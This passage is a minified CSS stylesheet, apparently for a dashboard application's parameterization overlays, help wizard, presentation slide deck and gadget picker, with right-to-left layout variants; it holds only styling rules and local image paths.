.prop-value{box-sizing:border-box;width:60%}html:not([dir='rtl']) .customization-components .option-block .prop-value,html:not([dir='rtl']) #gadget-appearance .option-block .prop-value{float:right}html[dir='rtl'] .customization-components .option-block .prop-value,html[dir='rtl'] #gadget-appearance .option-block .prop-value{float:left}.customization-components .option-block .prop-value .property-editor,#gadget-appearance .option-block .prop-value .property-editor{box-sizing:border-box;width:100%;padding:2px;color:#606060}#parametrize-container{position:absolute;z-index:1000;top:0}#parametrize-container.community{top:auto}#parametrize-container.community #layout-manage-container{position:absolute}#parametrize-container.community #page-level-container{position:relative}#layout-manage-container{position:fixed;top:20px;width:900px;margin:0 20px;background:transparent;height:30px;z-index:111}#layout-manage-container #param-layout-remove{padding:0.4em 1em}#layout-manage-container div{float:right}html[dir='rtl'] #layout-manage-container div{float:left}#layout-manage-container div #param-layout-apply{padding:0.4em 1em;margin-right:5px}#layout-manage-container div #param-layout-cancel{padding:0.4em 1em;background-color:#fff;color:#000;border:1px solid #ccc}#layout-manage-container #param-wizard{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:48px;height:48px;border-radius:50%;display:block;margin-top:10px;clear:both;float:right;background-image:url("/img/v2/overlay/parameterize/icon_help.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#layout-manage-container #param-wizard{background-image:url("/img/v2/overlay/parameterize/icon_help-x2.png");background-size:cover}}html[dir='rtl'] #layout-manage-container #param-wizard{float:left}.gadget-label{border-radius:2px;font:10.5pt 'PT Sans',sans-serif}#page-level-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8);position:fixed;z-index:110}#page-level-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;left:0;right:0}#page-level-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-level-container ul.parameter-list li .gadget-master-label{color:#fff;cursor:pointer}#page-level-container ul.parameter-list li .gadget-master-label .label-text{display:inline-block;padding:3px 4px 3px 10px}#page-level-container ul.parameter-list li .gadget-master-label .label-icon{display:inline-block;float:right;height:24px;width:24px}html[dir='rtl'] #page-level-container ul.parameter-list li .gadget-master-label .label-icon{float:left}#page-level-container ul.parameter-list li .gadget-master-label.additional-options .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 0px;height:24px;width:24px}#page-body-container{margin-top:0;z-index:98;position:absolute;width:100%}html:not([dir='rtl']) #page-body-container{margin-right:10px}html[dir='rtl'] #page-body-container{margin-left:10px}#page-body-container .gadget-container{box-sizing:border-box}#page-body-container .gadget-container .cancel-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-family:'PT Sans',sans-serif;font-size:11pt;position:absolute;right:0;top:0;height:20px;width:55px;text-align:center;cursor:pointer}html[dir='rtl'] #page-body-container .gadget-container .cancel-btn{right:auto;left:0}#page-body-container .gadget-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}#page-body-container .gadget-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-master-label{padding:3px 10px;color:#fff;cursor:pointer}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{cursor:pointer;color:#fff;padding:1px 10px 3px 0px}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{padding:1px 0px 3px 10px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-text{display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-icon,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-opts{display:inline-block;margin-bottom:-8px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -96px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -72px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px;background-image:url("/img/v2/overlay/parameterize/ico_setting.png");background-position:5px;width:18px;height:13px;margin-bottom:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-image:url("/img/v2/overlay/parameterize/ico_setting-x2.png");background-size:13px 13px}}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-position:0}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-nonactive-label{display:inline-block;height:20px;width:20px;border-radius:10px}#page-body-container .gadget-option-item{padding:3px;border:1px solid #000;border-radius:5px;cursor:pointer}#page-body-container .gadget-option-item.with-close-button{border-top-right-radius:0;border-bottom-right-radius:0;border-right:0px}#page-body-container .cancel-option{cursor:pointer;padding:3px;border:1px solid;border-left:0px;border-top-right-radius:5px;border-bottom-right-radius:5px}#page-background-layer{position:absolute;margin:0;z-index:37}html:not([dir='rtl']) #page-background-layer{margin-right:10px}html[dir='rtl'] #page-background-layer{margin-left:10px}#page-background-layer .gadget-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8)}.arrow-container{position:absolute;z-index:83}.end-arrow-container{position:absolute;z-index:58;width:0;height:0}.end-arrow-container.top{border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:18px solid}.end-arrow-container.bottom{border-left:5px solid transparent;border-right:5px solid transparent;border-top:18px solid}.end-arrow-container.right{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:18px solid}.end-arrow-container.left{border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:18px solid}#page-body-container .active-area{border:2px solid}#page-body-container .unactive-area{border:0px solid}.parameterization-options.ui-dialog-content.ui-widget-content{padding-bottom:30px}#parameterize-options #parameterization-dimension-selection .members-group{margin-top:15px}#parameterize-options #parameterization-dimension-selection .members-group>div{margin-bottom:0.25em;display:flex;align-items:center}#parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{width:16px;height:16px}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:0.5em}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:2px}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:2px}#parameterize-options #parameterization-dimension-selection .members-group .info-icon{background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:contain;width:12px;height:12px;cursor:pointer;vertical-align:middle}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-left:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-right:0.5em}#parameterize-options #parameterization-dimension-selection span.menu-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#parameterize-options #parameterization-dimension-selection input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}#parameterize-options #parameterization-dimension-selection a#change-member-selection{display:none;color:blue;text-decoration:underline}#parameterize-options #parameterization-members-selection{display:none;height:330px}#parameterize-options #parameterization-members-selection.date-range{height:auto}#parameterize-options #parameterization-members-selection.date-range .start,#parameterize-options #parameterization-members-selection.date-range .end{margin-bottom:1em}#parameterize-options #parameterization-members-selection.date-range .start .time-label,#parameterize-options #parameterization-members-selection.date-range .end .time-label{width:80px}#parameterize-options #parameterization-members-selection #partial-dimension-filter-title{min-height:20px}.parameterize-item-container,.time-range-selection.parameterization{padding-right:0.5em;line-height:normal}.parameterize-item-container .ui-element,.time-range-selection.parameterization .ui-element{border-color:#aaa}html[dir='rtl'] .parameterize-item-container,html[dir='rtl'] .time-range-selection.parameterization{padding-left:0.5em;padding-right:0}.parameterize-item-container .parameterize-name{line-height:normal;margin-left:3px;display:block;max-width:200px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font:bold 11pt 'PT Sans',sans-serif}.time-range-selection.parameterization .start,.time-range-selection.parameterization .end{display:inline-block}.time-range-selection.parameterization .start{margin-right:15px}html[dir='rtl'] .time-range-selection.parameterization .start{margin-left:15px;margin-right:0}.time-range-selection.parameterization .time-label{display:inline-block;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif}.time-range-selection.parameterization div.time-range{margin-bottom:0}.time-range-selection.parameterization div.time-range select{margin-top:0;margin-bottom:0;font:9.5pt 'PT Sans',sans-serif}#remove-params-confirmation-dialog{display:none}#params-mask{display:block;position:absolute;top:0;z-index:1000;width:100%;height:100%;-moz-box-shadow:inset 0px 0px 2000px #555;-webkit-box-shadow:inset 0px 0px 2000px #555;box-shadow:inset 0px 0px 2000px #555;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}#params-mask a.close{height:9px;width:9px;position:absolute;right:20px;top:20px;display:block;background-image:url("/img/v2/overlay/parameterize/icon_close.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#params-mask a.close{background-image:url("/img/v2/overlay/parameterize/icon_close-x2.png");background-size:cover}}html[dir='rtl'] #params-mask a.close{left:20px;right:auto}#params-wizard-dialog{width:760px;height:520px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:fixed;top:0}#params-wizard-dialog p{width:150px;height:480px;padding:20px 30px 20px 20px;background:#ebebeb;float:left;margin:0;font-family:'PT Sans',sans-serif;font-size:90%;position:relative;z-index:1}#params-wizard-dialog p span{font-weight:bold;display:block}#params-wizard-dialog p span.div{height:1em}#params-wizard-dialog p a{color:#2050be}#params-wizard-dialog .container{width:4480px;height:440px;box-sizing:border-box;padding:20px 0;margin-left:200px;position:relative;white-space:nowrap}#params-wizard-dialog .container.one{left:0}#params-wizard-dialog .container.two{left:-560px}#params-wizard-dialog .container.three{left:-1120px}#params-wizard-dialog .container.four{left:-1680px}#params-wizard-dialog .container.five{left:-2240px}#params-wizard-dialog .container.six{left:-2800px}#params-wizard-dialog .container.seven{left:-3360px}#params-wizard-dialog .container.eight{left:-3920px}#params-wizard-dialog .sprite{display:inline-block;width:530px;height:400px;padding:0 15px;background:#fff}#params-wizard-dialog .sprite h2{margin:0;padding:0 0 1em;font-family:'PT Sans',sans-serif;font-size:1em;text-align:center;white-space:normal}#params-wizard-dialog .sprite img{width:480px;margin:0 auto;display:block}#params-wizard-dialog .switcher{width:500px;padding:0 30px;height:60px;margin-left:200px;text-align:center}#params-wizard-dialog .switcher>a{background:#c8c8c8;height:8px;width:8px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;margin:0.3em}#params-wizard-dialog .switcher>a.active{background:#2050be}#params-wizard-dialog .switcher button{margin-top:1em;font-weight:bold}#params-wizard-dialog .switcher button.ui-corner-all{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#params-wizard-dialog .switcher button.got-it{display:none}#params-wizard-dialog .switcher button[disabled]{background:#999}html[dir='rtl'] #params-wizard-dialog p{float:right}html[dir='rtl'] #params-wizard-dialog .container{width:3560px}html[dir='rtl'] #params-wizard-dialog .container.two{left:560px}html[dir='rtl'] #params-wizard-dialog .container.three{left:1120px}html[dir='rtl'] #params-wizard-dialog .container.four{left:1680px}html[dir='rtl'] #params-wizard-dialog .container.five{left:2240px}html[dir='rtl'] #params-wizard-dialog .container.six{left:2800px}html[dir='rtl'] #params-wizard-dialog .switcher{margin-left:0;margin-right:200px}#params-external-options-dialog{width:300px;min-height:120px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:absolute;top:50%;padding:1em;border:2px solid #2ca128;border-top:4px solid #2ca128;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font-family:'PT Sans',sans-serif;font-size:90%}#params-external-options-dialog a.close{top:10px;right:10px}html[dir='rtl'] #params-external-options-dialog a.close{left:10px;right:auto}#params-external-options-dialog p{margin:0 0 0.5em}#params-external-options-dialog p.error{display:none;color:red;font-size:80%}#params-external-options-dialog label{font-weight:bold}#params-external-options-dialog input{background:#f0f0f0;border:none;border-top:1px solid #d8d8d8;padding:0.3em;margin:0.5em 0;display:block;width:290px;color:#636363;font:inherit;font-weight:normal}#params-external-options-dialog button{background:#2ca128;display:block;float:right}html[dir='rtl'] #params-external-options-dialog button{float:left}.chzn-container input::-ms-clear{display:none}div#ppt{padding:15px 15px 30px 15px}div#ppt.pdf-export-container{overflow:hidden;height:0;padding:0;width:940px}div#ppt.pdf-export-container .slide-export-container{margin-bottom:0;padding-bottom:0;height:550px}div#ppt.pdf-export-container .slide-export-container.presentation-cover-page{text-align:center;margin-bottom:0;padding-bottom:0}div#ppt div#slide-title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;height:30pt;line-height:15pt;font-size:14pt;font-weight:bold;font-family:'PT Sans',sans-serif}div#ppt div#slide-title .title-action{margin-top:0}div#ppt div#slide-visualization{height:550px;padding-bottom:20px}div#ppt div#slide-visualization .gadget-container{height:100%}div#ppt div#slide-visualization .gadget-container a.split,div#ppt div#slide-visualization .gadget-container .split-gadget,div#ppt div#slide-visualization .gadget-container .delete-gadget{display:none}div#presentation-tabs{position:absolute;height:30px;width:100%;top:0;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:normal;color:#000;border-bottom:1px solid #2050be}.no-tabs div#presentation-tabs{display:none}div#presentation-tabs ul{margin:0}div#presentation-tabs ul li{display:inline-block;background-color:#e5e4e4;cursor:pointer;text-decoration:none;height:25px;width:150px;text-align:center;line-height:25px;vertical-align:middle;margin-top:5px}div#presentation-tabs ul li#gadget-bin-tab{margin-left:-35px}html[dir='rtl'] div#presentation-tabs ul li#gadget-bin-tab{margin-left:0}div#presentation-tabs ul li#gadget-bin-tab em.icon{font-weight:normal;margin-bottom:2px}div#presentation-tabs ul li#presentation-tab{margin-left:-2px}html[dir='rtl'] div#presentation-tabs ul li#presentation-tab{margin-left:0}div#presentation-tabs ul li#presentation-tab em{background-image:url('/img/v3/site-subheader-icons.png');background-position:-17px 0px;height:20px;width:24px;margin-top:-2px}div#presentation-tabs ul li#presentation-tab.active em{background-position:-17px -19px}div#presentation-tabs .active{background-color:#2050be;font-weight:bold;color:#fff}div#presentation-tabs em{vertical-align:middle;margin:0 2px;display:inline-block}#ppt .slide-thumbnail img.delete-slide,.storyboard .slide-thumbnail img.delete-slide,#ppt .thumbnail img.delete-slide,.storyboard .thumbnail img.delete-slide{display:none;position:absolute;right:-10px;top:-8px;width:26px;height:26px;z-index:101}#ppt .slide-thumbnail.without-delete:hover img.delete-slide,.storyboard .slide-thumbnail.without-delete:hover img.delete-slide,#ppt .thumbnail.without-delete:hover img.delete-slide,.storyboard .thumbnail.without-delete:hover img.delete-slide{display:none}#ppt .slide-thumbnail:hover img.delete-slide,.storyboard .slide-thumbnail:hover img.delete-slide,#ppt .thumbnail:hover img.delete-slide,.storyboard .thumbnail:hover img.delete-slide{display:block}#ppt .slide-thumbnail .slide-outer-container,.storyboard .slide-thumbnail .slide-outer-container,#ppt .thumbnail .slide-outer-container,.storyboard .thumbnail .slide-outer-container{overflow:hidden}#ppt .slide-thumbnail .slide-outer-container .section,.storyboard .slide-thumbnail .slide-outer-container .section,#ppt .thumbnail .slide-outer-container .section,.storyboard .thumbnail .slide-outer-container .section,#ppt .slide-thumbnail .slide-outer-container .right,.storyboard .slide-thumbnail .slide-outer-container .right,#ppt .thumbnail .slide-outer-container .right,.storyboard .thumbnail .slide-outer-container .right,#ppt .slide-thumbnail .slide-outer-container .left,.storyboard .slide-thumbnail .slide-outer-container .left,#ppt .thumbnail .slide-outer-container .left,.storyboard .thumbnail .slide-outer-container .left{padding:0}#ppt .slide-thumbnail .slide-outer-container.selected,.storyboard .slide-thumbnail .slide-outer-container.selected,#ppt .thumbnail .slide-outer-container.selected,.storyboard .thumbnail .slide-outer-container.selected{box-shadow:0px 0px 5px 3px #83a0d8}#ppt .slide-thumbnail .slide-outer-container:hover,.storyboard .slide-thumbnail .slide-outer-container:hover,#ppt .thumbnail .slide-outer-container:hover,.storyboard .thumbnail .slide-outer-container:hover{box-shadow:0px 0px 5px 3px #83a0d8}#ppt .slide-thumbnail .slide-outer-container div.gadget,.storyboard .slide-thumbnail .slide-outer-container div.gadget,#ppt .thumbnail .slide-outer-container div.gadget,.storyboard .thumbnail .slide-outer-container div.gadget{height:100%}.slide-outer-container{border:1px solid #dbdbdb;height:100%;width:100%}.slide-outer-container:focus-visible{border-color:#000;outline:none}.slide-outer-container span.select-gadget{font-size:6pt}.slide-outer-container .gadget-container{top:0;bottom:0}.slide-outer-container .gadget-container div{height:100%;width:100%;background:#fff}.slide-outer-container .gadget-container div div{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;position:absolute;left:62px;top:26px;padding:0}.slide-outer-container .gadget-container div div.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.slide-outer-container .gadget-container div div.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.slide-outer-container .gadget-container div div.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.slide-outer-container .gadget-container div div.bubblechart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.slide-outer-container .gadget-container div div.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.slide-outer-container .gadget-container div div.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.slide-outer-container .gadget-container div div.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.slide-outer-container .gadget-container div div.htmltable{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.slide-outer-container .gadget-container div div.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.slide-outer-container .gadget-container div div.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.slide-outer-container .gadget-container div div.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.slide-outer-container .gadget-container div div.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.slide-outer-container .gadget-container div div.gadget-thumbnail{border-radius:unset;z-index:1;height:100% !important;width:100% !important;top:initial !important;left:initial !important;right:initial !important;bottom:initial !important;background-size:cover}.slide-outer-container .four-gadget .gadget-container div div{top:8px;height:40px;left:15px}.slide-outer-container .two-row .gadget-container div div,.slide-outer-container .two-column .two-row .gadget-container div div{top:8px;height:40px}.slide-outer-container .two-column .gadget-container div div{top:26px;height:57px;left:15px}.slide-outer-container .three-gadget .gadget-container div div,.slide-outer-container .three-gadget.right.third .gadget-container div div,.slide-outer-container .three-gadget.left.first .gadget-container div div{top:8px;height:40px;left:15px}.slide-outer-container .three-gadget.third .gadget-container div div,.slide-outer-container .three-gadget.first .gadget-container div div{left:62px}.slide-outer-container .empty-gadget{border:none}.slide-outer-container .empty-gadget span{font-size:6pt}.slide-outer-container img{height:100%;width:100%}div.slide-thumbnail-number{position:absolute;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold;left:-20px;color:#c8c8c8;bottom:20px;top:118px}html[dir='rtl'] div.slide-thumbnail-number{right:-20px}div#next-frame{width:25px;height:160px;position:absolute;border-left:1px solid #c8c8c8;right:0;background-color:whiteSmoke}div#next-frame a{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);display:block;position:absolute;width:12px;height:21px;top:70px;right:5px;background-position:12px 0;cursor:pointer}div#next-frame a:hover{background-position:12px 21px}div#prev-frame{width:25px;height:160px;position:absolute;border-right:1px solid #c8c8c8;left:0;background-color:whiteSmoke}div#prev-frame a{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);display:block;position:absolute;width:12px;height:21px;top:70px;left:5px;background-position:0 0;cursor:pointer}div#prev-frame a:hover{background-position:0 21px}div.slide-deck{border-top:1px solid #c8c8c8;border-bottom:1px solid #c8c8c8;margin:20px -10px 0;height:160px;position:relative}div.slide-deck .gadget-thumbnail{background-color:transparent !important}div.slide-deck .new-slide{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-top:40px;height:36px;width:36px;line-height:36px;font-size:24px;text-align:center;font-weight:500;border-radius:50%;background:#2050be;color:#fff}div.slide-deck .new-slide:hover{box-shadow:0px 0px 0px 5px rgba(32,80,190,0.2)}div.slide-deck .new-slide:focus{box-shadow:0px 0px 0px 5px rgba(32,80,190,0.5);outline:none}div.slide-deck-content{overflow-x:hidden;height:160px;position:absolute;left:26px;right:26px;background-color:whiteSmoke}div.slide-deck-content ul{margin-bottom:0px;padding:0px;position:relative;height:160px;margin-top:0;white-space:nowrap}html[dir='rtl'] div.slide-deck-content ul{padding:0px}div.slide-deck-content ul li{display:inline-block;position:relative;margin-left:40px;vertical-align:top;margin-bottom:10px;cursor:pointer;width:180px;height:110px;margin-top:18px}div.slide-deck-content ul li:first-child{margin-left:30px}html[dir='rtl'] div.slide-deck-content ul li:first-child{margin-left:0;margin-right:30px}html[dir='rtl'] div.slide-deck-content ul li{margin-left:0;margin-right:40px}div.slide-deck-content ul li textarea{width:175px;height:35px;max-width:175px;max-height:40px;text-align:left;margin-left:-2px;margin-top:5px;display:block;font-family:'PT Sans',sans-serif}div.slide-deck-content ul li#new-slide{cursor:default}div.slide-deck-content span.title{width:180px;height:40px;display:block;text-align:left;overflow:hidden;margin-top:5px}li.thumbnail{display:inline-block;position:relative;margin-right:30px;margin-bottom:15px;text-align:center}html[dir='rtl'] li.thumbnail{margin-left:30px;margin-right:0}li.thumbnail .slide-outer-container{border:none;overflow:hidden}li.thumbnail span{display:inline-block;vertical-align:middle;width:180px;height:110px;border:1px solid silver;background-color:#fff;text-decoration:none;cursor:default}li.thumbnail span div.gadget{height:100%;background-color:transparent}li.thumbnail:hover img.close{display:block}li.thumbnail img.content{width:180px;height:110px}li.thumbnail img.close{display:none;position:absolute;right:-9px;top:-9px}li.thumbnail .title{max-width:180px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.slide-container .single{height:100%;width:100%;position:relative}div.slide-container .two-row{height:100%;width:100%;position:relative}div.slide-container .two-column{height:100%;width:100%;position:relative}div.slide-container .top,div.slide-container .bottom{height:49.6%;width:100%;clear:both}div.slide-container .top+.bottom{margin-top:2px}div.slide-container .left,div.slide-container .right{width:49.7%;height:100%}div.slide-container .three-gadget{height:100%;position:relative}div.slide-container .four-gadget{height:100%;width:49.7%;position:relative}div#select-gadget-container{background-color:#fff;height:100%;width:100%;box-sizing:border-box;overflow-y:hidden;padding-top:31px}.no-tabs div#select-gadget-container{padding-top:0}div#select-gadget-container .image-wrapper{display:inline-block;width:100%;height:220px;position:relative}div#select-gadget-container .image{width:100%;height:100%;background-repeat:no-repeat;background-position:50%;position:absolute;background-size:contain}div#select-gadget-container .class-thumbnail{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;position:absolute;top:50%;margin:-28px auto 0 auto;left:0;right:0}div#select-gadget-container .class-thumbnail.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}div#select-gadget-container .class-thumbnail.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}div#select-gadget-container .class-thumbnail.bubble-chart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}div#select-gadget-container .class-thumbnail.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}div#select-gadget-container .class-thumbnail.table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}div#select-gadget-container .class-thumbnail.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}div#select-gadget-container .class-thumbnail.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}div#select-gadget-container .class-thumbnail.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}div#select-gadget-container .class-thumbnail.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container .class-thumbnail.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container .class-thumbnail.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}div#select-gadget-container .class-thumbnail.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}div#select-gadget-container .class-thumbnail.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}div#select-gadget-container div.gadget-type{width:220px;height:160px;position:relative;top:25px;left:40px;border:1px solid #dbdbdb}html[dir='rtl'] div#select-gadget-container div.gadget-type{left:0;right:40px}div#select-gadget-container div.gadget-type div{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;text-align:center;margin-top:25px;margin-left:40px;border:0}html[dir='rtl'] div#select-gadget-container div.gadget-type div{margin-left:0;margin-right:40px}div#select-gadget-container div.gadget-type div.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}div#select-gadget-container div.gadget-type div.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}div#select-gadget-container div.gadget-type div.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}div#select-gadget-container div.gadget-type div.bubblechart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}div#select-gadget-container div.gadget-type div.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}div#select-gadget-container div.gadget-type div.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container div.gadget-type div.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}div#select-gadget-container div.gadget-type div.htmltable{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}div#select-gadget-container div.gadget-type div.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}div#select-gadget-container div.gadget-type div.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}div#select-gadget-container div.gadget-type div.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}div#select-gadget-container div.gadget-type div.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}div#select-gadget-container a#prev-gadget{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);left:50px;background-position:0 0}div#select-gadget-container a#prev-gadget:hover{background-position:0 21px}div#select-gadget-container a#next-gadget{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);right:50px;background-position:12px 0}div#select-gadget-container a#next-gadget:hover{background-position:12px 21px}div#select-gadget-container a{display:block;position:absolute;width:12px;height:21px;top:170px;z-index:200;cursor:pointer}div#select-gadget-container .gadget{position:relative;padding:15px;border:2px solid #fff}div#select-gadget-container .gadget .gadget-title{margin-bottom:0.5em}div#select-gadget-container .gadget .gadget-title,div#select-gadget-container .gadget .gadget-subtitle{display:block;position:relative;left:auto;right:auto;top:auto;bottom:auto}div#select-gadget-container .gadget.selected{border-color:#2050be}div#select-gadget-container .gadget-bin-gadgets,div#select-gadget-container .presentation-gadgets{height:100%;overflow-y:auto}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar{width:10px}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-track,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-track{background:#f1f1f1}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-thumb,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-thumb{background:#bfcce6}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-thumb:hover,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-thumb:hover{background:#bfcce6}div.slide-number{position:absolute;font-weight:bold;color:#000;top:75px;left:45px;width:40px;text-align:center}.storyboard{padding:0px 0px 0px 30px;margin-top:13px}html[dir='rtl'] .storyboard{padding:0 30px 0 0}.storyboard.ie .left,.storyboard.ie .right,.storyboard.ie .top,.storyboard.ie 